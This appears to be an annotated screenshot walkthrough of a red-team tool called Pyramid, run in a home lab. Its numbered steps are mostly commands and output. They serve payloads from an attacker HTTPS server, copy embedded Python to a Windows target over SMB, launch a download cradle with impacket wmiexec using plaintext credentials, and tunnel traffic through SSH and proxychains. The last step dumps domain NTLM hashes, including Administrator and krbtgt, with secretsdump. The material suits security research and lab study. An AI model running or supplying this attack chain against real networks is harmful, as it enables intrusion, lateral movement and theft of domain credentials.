 root@kali: /home/nak/projects/dev/Proxy/Pyramid/Server 105x18
HTTP/S server with Basic Auth
[+] Pyramid HTTP Server listening on port  443
[+] Serving Pyramid files from folder  /home/nak/projects/dev/Proxy/Pyramid/Server/
[+] Using SSL key  /home/nak/projects/dev/Proxy/Pyramid/key.pem
[+] Using SSL cert  /home/nak/projects/dev/Proxy/Pyramid/cert.pem
[+] User allowed to fetch files:  testuser
[!] ENTER PEM PASSPHRASE BELOW AND PRESS ENTER
Enter PEM pass phrase:
192.168.178.11 - - [11/Oct/2022 18:02:02] "GET /base-tunnel-socks5.py HTTP/1.1" 200 -
192.168.178.11 - - [11/Oct/2022 18:02:02] "GET /paramiko_pyds_dependencies.zip HTTP/1.1" 200 -
192.168.178.11 - - [11/Oct/2022 18:02:02] "GET /six.zip HTTP/1.1" 200 -
192.168.178.11 - - [11/Oct/2022 18:02:02] "GET /cffi.zip HTTP/1.1" 200 -
192.168.178.11 - - [11/Oct/2022 18:02:02] "GET /paramiko.zip HTTP/1.1" 200 -
192.168.178.11 - - [11/Oct/2022 18:02:02] "GET /proto.zip HTTP/1.1" 200 -
1
Start Pyramid
Delivered files
root@kali: /home/nak/projects/dev/Proxy 129x18
(root㉿kali)-[/home/nak/projects/dev/Proxy]
# smbclient //192.168.178.11/C$ -U naksynlab/naksyn -c 'prompt OFF; recurse ON; cd remote/target/directory; lcd /home/nak/Scari
cati/python-3.10.4-embed-amd64; cd Users\Public; mkdir python-3.10.4-embed-amd64; cd python-3.10.4-embed-amd64; mput *'
Enter NAKSYNLAB\naksyn's password:
cd \remote\target\directory\: NT_STATUS_OBJECT_PATH_NOT_FOUND
putting file unicodedata.pyd as \Users\Public\python-3.10.4-embed-amd64\unicodedata.pyd
putting file _ssl.pyd as \Users\Public\python-3.10.4-embed-amd64\_ssl.pyd (21850,1 kb/s)
putting file python3.dll as \Users\Public\python-3.10.4-embed-amd64\python3.dll (10158,7
putting file vcruntime140_1.dll as \Users\Public\python-3.10.4-embed-amd64\vcruntime140_1.
)
putting file python.exe as \Users\Public\python-3.10.4-embed-amd64\python.exe (9695,2 kb/s)
putting file _bz2.pyd as \Users\Public\python-3.10.4-embed-amd64\_bz2.pyd (15590,3 kb/s)
putting file _overlapped.pyd as \Users\Public\python-3.10.4-embed-amd64\_overlapped.pyd (14983,9 kb/s) (average 22008,5 kb/s)
putting file select.pyd as \Users\Public\python-3.10.4-embed-amd64\select.pyd (12725,9 kb/s) (average 21754,2 kb/s)
putting file python310.zip as \Users\Public\python-3.10.4-embed-amd64\python310.zip (85888,2 kb/s) (average 40434,1 kb/s)
putting file _asyncio.pyd as \Users\Public\python-3.10.4-embed-amd64\_asyncio.pyd (19983,7 kb/s) (average 39855,3 kb/s)
putting file _multiprocessing.pyd as \Users\Public\python-3.10.4-embed-amd64\_multiprocessing.pyd (5990,5 kb/s) (average 38329,9
2
Copy files to
target via
smbclient
root@kali: /home/nak/projects/dev/Proxy 129x8
(root㉿kali)-[/home/nak/projects/dev/Proxy]
# /usr/share/doc/python3-impacket/examples/wmiexec.py naksynlab/naksyn:"Password1\!"@192.168.178.11 'C:\Users\Public\python-3.1
0.4-embed-amd64\pythonw.exe C:\Users\Public\python-3.10.4-embed-amd64\cradle.py'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
3
Use wmiexec to launch
cradle via pythonw.exe
root@kali: /home/nak 105x11
GNU nano 6.0 /etc/proxychains4.conf
# meanwile
# defaults set to "tor"
socks5 127.0.0.1 444
^G Help ^O Salva ^W Cerca
^X Esci ^R Inserisci ^\ Sostituisci ^U Paste ^J Giustifica ^/ Vai a riga M-E Ripeti
5
Modify proxychains.conf
root@kali: /home/nak/Scaricati/python-3.10.4-embed-amd64 105x14
(root㉿kali)-[/home/nak/Scaricati/python-3.10.4-embed-amd64]
# netstat -puntl
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:444 0.0.0.0:* LISTEN 516153/sshd: root
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 330411/sshd: /usr/s
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN 515629/python3
tcp6 0 0 ::1:444 :::* LISTEN 516153/sshd: root
tcp6 0 0 :::22 :::* LISTEN 330411/sshd: /usr/s
udp6 0 0 fe80::20c:29ff:fe8c:546 :::* 631/NetworkManager
(root㉿kali)-[/home/nak/Scaricati/python
#
4
Check that SSH tunnel is up
(root㉿kali)-[/home/nak]
# proxychains impacket-secretsdump naksynlab/naksyn:"Password1\!"@192.168.178.50 -just-dc
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:444  ...  192.168.178.50:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:444  ...  192.168.178.50:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:444  ...  192.168.178.50:49668  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8ec20a572ee1139cb8041a915c292bae:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b70b996ed4d0c024f2dd2303a1b489ca:::
6
use proxychains
to proxy traffic
through target